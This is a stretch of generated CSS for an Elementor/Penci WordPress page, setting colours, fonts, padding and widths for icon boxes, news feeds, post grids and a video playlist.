.penci-animation-custom-3{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked .penci-animation-custom-4{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-stacked .penci-animation-custom-5{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-framed .penci-animation-custom-2:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-view-framed .penci-animation-custom-5:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-887f2a6 .penci-ibox-icon--icon{font-size:30px;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-top-right .penci-ibox-icon{float:right;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-top-center .penci-ibox-icon{margin-left:auto;margin-right:auto;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-icon-box.penci-ibox-float-left .penci-ibox-inner{padding-left:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:calc( 80px + 30px );}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-icon{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-icon-box.penci-ibox-float-left .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:80px;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-title{font-size:22px;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-icon, .elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-icon a{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-framed .penci-icon{background-color:#00b0ff;border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-animation-custom-3:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-animation-custom-4:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-animation-custom-5:after{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-animation-custom-3{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-animation-custom-4{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-stacked .penci-animation-custom-5{box-shadow:inset 0 0 0 3px #00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-framed .penci-animation-custom-2:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-view-framed .penci-animation-custom-5:after{border-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-61605c3 .penci-ibox-icon--icon{font-size:30px;}.elementor-17 .elementor-element.elementor-element-b817587 > .elementor-container{max-width:1460px;}.elementor-17 .elementor-element.elementor-element-b817587{padding:50px 0px 30px 0px;z-index:10;}.elementor-17 .elementor-element.elementor-element-edbe281 ul.side-newsfeed li .side-item .side-item-text h4 a:hover{color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-edbe281 ul.side-newsfeed li .side-item .side-item-text h4 a,.elementor-17 .elementor-element.elementor-element-edbe281  ul.side-newsfeed li .side-item .side-item-text h4{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-edbe281 ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:"Lato", Sans-serif;font-size:13px;}.elementor-17 .elementor-element.elementor-element-619e31b .home-featured-cat-content .first-post .magcat-detail h3 a{font-size:27px;}.elementor-17 .elementor-element.elementor-element-619e31b .home-featured-cat-content .magcat-detail h3 a,.elementor-17 .elementor-element.elementor-element-619e31b .penci-grid li .item h2 a,.elementor-17 .elementor-element.elementor-element-619e31b .penci-masonry .item-masonry h2 a{font-size:19px;}.elementor-17 .elementor-element.elementor-element-619e31b .penci-border-arrow .inner-arrow{font-size:27px;text-transform:none;font-style:normal;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-e3555bb > .elementor-container{max-width:1430px;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-video-nav{background-color:#111111;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-video-playlist-item .penci-video-title{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-video-nav .penci-video-playlist-item{border-color:#212121;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-video-nav .penci-video-playlist-item:hover{background-color:#212121;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-4b08e81 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-border-arrow .inner-arrow{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-playlist-title{background-color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-4b08e81 .penci-border-arrow .inner-arrow, .elementor-17 .elementor-element.elementor-element-4b08e81 .penci-video_playlist .penci-playlist-title h2{font-size:20px;}.elementor-17 .elementor-element.elementor-element-3baaf30 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#DA0D0D;}.elementor-17 .elementor-element.elementor-element-3baaf30 .style-14 .inner-arrow:before,.elementor-17 .elementor-element.elementor-element-3baaf30 .style-11 .inner-arrow,.elementor-17 .elementor-element.elementor-element-3baaf30 .style-12 .inner-arrow,.elementor-17 .elementor-element.elementor-element-3baaf30 .style-13 .inner-arrow,.elementor-17 .elementor-element.elementor-element-3baaf30 .penci-border-arrow .inner-arrow{background-color:#DA0D0D;}.elementor-17 .elementor-element.elementor-element-dcd6aef > .elementor-container{max-width:1460px;}.elementor-17 .elementor-element.elementor-element-dcd6aef{padding:30px 0px 80px 0px;}.elementor-17 .elementor-element.elementor-element-225cbe4 ul.side-newsfeed li .side-item .side-item-text h4 a:hover{color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-225cbe4 ul.side-newsfeed li .side-item .side-item-text h4 a,.elementor-17 .elementor-element.elementor-element-225cbe4  ul.side-newsfeed li .side-item .side-item-text h4{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-225cbe4 ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:"Lato", Sans-serif;font-size:12px;}.elementor-17 .elementor-element.elementor-element-225cbe4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-47f27cf > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c9fa339 ul.side-newsfeed li .side-item .side-item-text h4 a:hover{color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-c9fa339 ul.side-newsfeed li .side-item .side-item-text h4 a,.elementor-17 .elementor-element.elementor-element-c9fa339  ul.side-newsfeed li .side-item .side-item-text h4{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-c9fa339 ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:"Lato", Sans-serif;font-size:12px;}.elementor-17 .elementor-element.elementor-element-c9fa339 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-e467bde .penci-grid li .item h2 a:hover{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-e467bde .penci-masonry .item-masonry h2 a:hover{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-e467bde .home-featured-cat-content .magcat-detail h3 a:hover{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-e467bde .home-featured-cat-content .magcat-detail h3 a,.elementor-17 .elementor-element.elementor-element-e467bde .penci-grid li .item h2 a,.elementor-17 .elementor-element.elementor-element-e467bde .penci-masonry .item-masonry h2 a{font-size:16px;}.elementor-17 .elementor-element.elementor-element-e467bde .home-featured-cat-content .grid-post-box-meta{font-size:12px;}.elementor-17 .elementor-element.elementor-element-e467bde .penci-border-arrow .inner-arrow{font-size:27px;text-transform:none;font-style:normal;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-91341ea .home-featured-cat-content .magcat-detail h3 a,.elementor-17 .elementor-element.elementor-element-91341ea .penci-grid li .item h2 a,.elementor-17 .elementor-element.elementor-element-91341ea .penci-masonry .item-masonry h2 a{font-size:15px;}.elementor-17 .elementor-element.elementor-element-91341ea .home-featured-cat-content .grid-post-box-meta{font-size:12px;}.elementor-17 .elementor-element.elementor-element-91341ea .penci-border-arrow .inner-arrow{font-size:27px;text-transform:none;font-style:normal;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-91341ea > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-a286f4f .home-featured-cat-content .magcat-detail h3 a,.elementor-17 .elementor-element.elementor-element-a286f4f .penci-grid li .item h2 a,.elementor-17 .elementor-element.elementor-element-a286f4f .penci-masonry .item-masonry h2 a{font-size:17px;}.elementor-17 .elementor-element.elementor-element-a286f4f .home-featured-cat-content .grid-post-box-meta{font-size:12px;}.elementor-17 .elementor-element.elementor-element-a286f4f .penci-border-arrow .inner-arrow{font-size:27px;text-transform:none;font-style:normal;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-a286f4f > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-940f1d6 .penci-latest-posts-el .penci-pagination{margin-top:40px !important;}.elementor-17 .elementor-element.elementor-element-940f1d6 .entry-title,.elementor-17 .elementor-element.elementor-element-940f1d6 .entry-title a,.elementor-17 .elementor-element.elementor-element-940f1d6 .header-standard .entry-title,.elementor-17 .elementor-element.elementor-element-940f1d6 .header-standard .entry-title a,.elementor-17 .elementor-element.elementor-element-940f1d6 .overlay-header-box .entry-title,.elementor-17 .elementor-element.elementor-element-940f1d6 .overlay-header-box .entry-title a,.elementor-17 .elementor-element.elementor-element-940f1d6 .header-standard h2, .elementor-17 .elementor-element.elementor-element-940f1d6 .header-standard h2 a,.elementor-17 .elementor-element.elementor-element-940f1d6 .penci-grid li .item h2 a, .elementor-17 .elementor-element.elementor-element-940f1d6 .penci-grid li .item h2 a,.elementor-17 .elementor-element.elementor-element-940f1d6 .penci-masonry .item-masonry h2 a,.elementor-17 .elementor-element.elementor-element-940f1d6 .penci-masonry .item-masonry h2 a{font-size:18px;line-height:1.3em;}.elementor-17 .elementor-element.elementor-element-940f1d6 .penci-border-arrow .inner-arrow{font-size:27px;text-transform:none;letter-spacing:0px;}.elementor-17 .elementor-element.elementor-element-940f1d6 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7536b88 ul.side-newsfeed li .side-item .side-item-text h4 a:hover{color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-7536b88 ul.side-newsfeed li .side-item .side-item-text h4 a,.elementor-17 .elementor-element.elementor-element-7536b88  ul.side-newsfeed li .side-item .side-item-text h4{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-7536b88 ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:"Lato", Sans-serif;font-size:13px;}.elementor-17 .elementor-element.elementor-element-7536b88 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-3d88c41{text-align:center;}.elementor-17 .elementor-element.elementor-element-3d88c41 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7dab482 ul.side-newsfeed li .side-item .side-item-text h4 a:hover{color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-7dab482 ul.side-newsfeed li .side-item .side-item-text h4 a,.elementor-17 .elementor-element.elementor-element-7dab482  ul.side-newsfeed li .side-item .side-item-text h4{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-7dab482 ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:"Lato", Sans-serif;font-size:13px;}.elementor-17 .elementor-element.elementor-element-7dab482 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0d5484e ul.side-newsfeed li .side-item .side-item-text h4 a:hover{color:#00b0ff;}.elementor-17 .elementor-element.elementor-element-0d5484e ul.side-newsfeed li .side-item .side-item-text h4 a,.elementor-17 .elementor-element.elementor-element-0d5484e  ul.side-newsfeed li .side-item .side-item-text h4{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-17 .elementor-element.elementor-element-0d5484e ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:"Lato", Sans-serif;font-size:13px;}.elementor-17 .elementor-element.elementor-element-0d5484e > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-d5df7f5 > .elementor-widget-container{padding:30px 0px 0px 0px;}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-920b87e .penci-owl-carousel:not(.elsl-style-19):not(.elsl-style-27) .penci-image-holder{height:auto !important;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-920b87e .penci-owl-carousel:not(.elsl-style-19):not(.elsl-style-27) .penci-image-holder{height:auto !important;}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-8fae703{width:27%;}.elementor-17 .elementor-element.elementor-element-65ebc59{width:72.665%;}.elementor-17 .elementor-element.elementor-element-34ddb03{width:27%;}.elementor-17 .elementor-element.elementor-element-6018207{width:45.333%;}.elementor-17 .elementor-element.elementor-element-e81f11f{width:27%;}}